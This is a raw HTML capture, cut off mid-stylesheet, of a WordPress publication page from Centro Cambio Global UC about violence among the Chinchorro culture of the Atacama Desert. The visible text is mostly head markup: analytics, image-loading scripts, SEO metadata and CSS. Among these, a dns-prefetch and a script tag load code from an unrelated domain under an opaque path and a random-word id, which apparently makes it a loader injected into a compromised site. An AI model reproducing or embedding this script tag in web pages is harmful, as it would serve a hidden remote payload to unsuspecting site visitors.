

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cambioglobal.uc.cl/publicaciones/violence-in-hunters-fishermen-and-gatherers-of-the-chinchorro-culture-archaic-societies-of-the-atacama-desert-10000-4000-cal-yr-bp/
body_size: 58097
content:
<!DOCTYPE html>
<html lang="es-CL" >
<head>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5PTGZM');</script>
<!-- End Google Tag Manager -->
	
	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Violence in hunters, fishermen, and gatherers of the Chinchorro culture: Archaic societies of the Atacama Desert (10,000–4,000 cal yr BP) - Centro Cambio Global UC</title>
	<link rel="canonical" href="https://cambioglobal.uc.cl/publicaciones/violence-in-hunters-fishermen-and-gatherers-of-the-chinchorro-culture-archaic-societies-of-the-atacama-desert-10000-4000-cal-yr-bp/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Violence in hunters, fishermen, and gatherers of the Chinchorro culture: Archaic societies of the Atacama Desert (10,000–4,000 cal yr BP) - Centro Cambio Global UC" />
	<meta property="og:url" content="https://cambioglobal.uc.cl/publicaciones/violence-in-hunters-fishermen-and-gatherers-of-the-chinchorro-culture-archaic-societies-of-the-atacama-desert-10000-4000-cal-yr-bp/" />
	<meta property="og:site_name" content="Centro Cambio Global UC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cambioglobal.uc.cl/publicaciones/violence-in-hunters-fishermen-and-gatherers-of-the-chinchorro-culture-archaic-societies-of-the-atacama-desert-10000-4000-cal-yr-bp/","url":"https://cambioglobal.uc.cl/publicaciones/violence-in-hunters-fishermen-and-gatherers-of-the-chinchorro-culture-archaic-societies-of-the-atacama-desert-10000-4000-cal-yr-bp/","name":"Violence in hunters, fishermen, and gatherers of the Chinchorro culture: Archaic societies of the Atacama Desert (10,000–4,000 cal yr BP) - Centro Cambio Global UC","isPartOf":{"@id":"https://cambioglobal.uc.cl/#website"},"datePublished":"2023-09-08T22:44:44+00:00","breadcrumb":{"@id":"https://cambioglobal.uc.cl/publicaciones/violence-in-hunters-fishermen-and-gatherers-of-the-chinchorro-culture-archaic-societies-of-the-atacama-desert-10000-4000-cal-yr-bp/#breadcrumb"},"inLanguage":"es-CL","potentialAction":[{"@type":"ReadAction","target":["https://cambioglobal.uc.cl/publicaciones/violence-in-hunters-fishermen-and-gatherers-of-the-chinchorro-culture-archaic-societies-of-the-atacama-desert-10000-4000-cal-yr-bp/"]}]},{"@type":"BreadcrumbList","@id":"https://cambioglobal.uc.cl/publicaciones/violence-in-hunters-fishermen-and-gatherers-of-the-chinchorro-culture-archaic-societies-of-the-atacama-desert-10000-4000-cal-yr-bp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://cambioglobal.uc.cl/"},{"@type":"ListItem","position":2,"name":"Violence in hunters, fishermen, and gatherers of the Chinchorro culture: Archaic societies of the Atacama Desert (10,000–4,000 cal yr BP)"}]},{"@type":"WebSite","@id":"https://cambioglobal.uc.cl/#website","url":"https://cambioglobal.uc.cl/","name":"Centro Cambio Global UC","description":"","publisher":{"@id":"https://cambioglobal.uc.cl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cambioglobal.uc.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CL"},{"@type":"Organization","@id":"https://cambioglobal.uc.cl/#organization","name":"Centro Cambio Global UC","url":"https://cambioglobal.uc.cl/","logo":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://cambioglobal.uc.cl/#/schema/logo/image/","url":"https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png","contentUrl":"https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png","width":2150,"height":651,"caption":"Centro Cambio Global UC"},"image":{"@id":"https://cambioglobal.uc.cl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//prototypechain.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cambioglobal.uc.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcambioglobal.uc.cl%2Fpublicaciones%2Fviolence-in-hunters-fishermen-and-gatherers-of-the-chinchorro-culture-archaic-societies-of-the-atacama-desert-10000-4000-cal-yr-bp%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cambioglobal.uc.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcambioglobal.uc.cl%2Fpublicaciones%2Fviolence-in-hunters-fishermen-and-gatherers-of-the-chinchorro-culture-archaic-societies-of-the-atacama-desert-10000-4000-cal-yr-bp%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://cambioglobal.uc.cl/wp-content/themes/ucurantiacos/style.css?ver=cafc4879bf32dfe0ed9a56ae2d5c6af1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cambioglobal.uc.cl/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://prototypechain.com/OlBga9hrRMrhYf5tvue7oU0N5pzQjyJsf9hut" id="factorise_heavenly_ribbon_neatly-js"></script>
<link rel="https://api.w.org/" href="https://cambioglobal.uc.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cambioglobal.uc.cl/wp-json/wp/v2/publicaciones/1359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cambioglobal.uc.cl/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://cambioglobal.uc.cl/?p=1359' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.custom-logo-brand{
    width: 240px;
    height: 75px;
}

@media(min-width: 992px){
    .custom-logo-brand{
        width: 240px;
        height: 80px;
    }
}

img.proyecto-img {
    height: 450px;
    width: 100%;
    object-fit: cover;
    object-position: center;
}

.page h1 {
	color:#4574B6;
}

.uc-tag,
.uc-heading-decoration,
.uc-icon.icon-shape--rounded,
.uc-text-divider.divider-primary,
i.uc-icon.icon-shape--rounded,
.uc-title-more:not(.panel-widget-style):after,
.uc-title:not(.panel-widget-style):after {
  background: #3e7f1d !important;

}

.uc-collapse .uc-collapse_heading {
	border-left:4px solid #3e7f1d !important;
}



ul.letras {
    padding: 0;
    list-style: none;
}

ul.letras li a {
    border: 1px solid #EAEAEA;
    line-height: 14px;
    width: 42px;
    height: 40px;
    display: grid;
    place-content: center;
    color:#3e7f1d;
    font-weight:500;
	text-decoration:none;
}
ul.letras li a:hover {
	background:#EAEAEA;
}

ul.letras li:not(:last-child) {
    border-right: 0;
}

.btn-todos a {
    width: 110px !important;
    color: #ffffff !important;
    background: #3e7f1d;
	border:1px solid #3e7f1d;
}

.btn-todos a:hover {
	    background: #3e7f1d !important;
}

.uc-breadcrumb .uc-breadcrumb_item .uc-icon {
    color: #3e7f1d !important;
}


button.tangible-paginator-button, .tangible-paginator-button[disabled] {
    border: 0 !important;
    font-weight: 500;
    padding: 0px 6px;
    border-radius: 4px;
    margin-right: 8px;
	color: #000000 !important;
}

button.tangible-paginator-button.active {
    background: #fff;
    color: #0176de !important;
    border: 1px solid #0176de !important;
}

button.tangible-paginator-button:hover {
    border: 1px solid #0176de !important;
    color: #0176de;
}

.uc-title-more:not(.panel-widget-style):hover:after, .uc-btn.btn-inline:hover .uc-icon.icon-shape--rounded{
    color: #fff !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://cambioglobal.uc.cl/wp-content/uploads/2023/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cambioglobal.uc.cl/wp-content/uploads/2023/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cambioglobal.uc.cl/wp-content/uploads/2023/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://cambioglobal.uc.cl/wp-content/uploads/2023/11/favicon.png" />
    <!-- Kit UC -->
    <link rel="stylesheet" href="https://kit-digital-uc-prod.s3.amazonaws.com/uc-kitdigital/css/uc-kitdigital.css">
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 